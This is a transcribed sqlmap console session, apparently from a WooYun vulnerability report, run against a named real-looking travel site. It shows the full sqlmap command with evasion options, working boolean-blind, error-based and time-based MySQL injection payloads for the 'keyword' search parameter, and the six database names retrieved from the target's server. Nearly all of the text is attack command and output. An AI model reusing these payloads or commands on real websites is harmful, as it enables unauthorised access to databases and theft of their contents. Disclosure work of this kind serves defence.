 管理员: sqlmap - 快捷方式
C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://www.doyouhike.net/dujia/product
/search/?keyword=1" --no-cast --random-agent  --tamper=space2comment.py --dbs
sqlmap {1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:29:07
[12:29:07] [INFO] loading tamper script 'space2comment'
[12:29:07] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux x86_64; en-US;
rv:1.9.0.7) Gecko/2009031120 Mandriva/1.9.0.7-0.1mdv2009.0 (2009.0) Firefox/3.0.
7'
[12:29:08] [INFO] resuming back-end DBMS 'mysql'
[12:29:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 4460=4460 AND '%'='
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: keyword=1%' AND (SELECT 6794 FROM(SELECT COUNT(*),CONCAT(0x71687377
71,(SELECT (CASE WHEN (6794=6794) THEN 1 ELSE 0 END)),0x7173657a71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: keyword=1%' AND SLEEP(5) AND '%'='
---
[12:29:09] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:29:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
back-end DBMS: MySQL 5.0
[12:29:09] [INFO] fetching database names
[12:29:09] [INFO] the SQL query used returns 6 entries
[12:29:09] [INFO] resumed: information_schema
[12:29:09] [INFO] resumed: ezaitu_dive_fin
[12:29:09] [INFO] resumed: ezaitu_jhapi_dev
[12:29:09] [INFO] resumed: ezaitu_race
[12:29:09] [INFO] resumed: ezaitu_wiki
[12:29:09] [INFO] resumed: ezaitu_yizhan
www.wooyun.org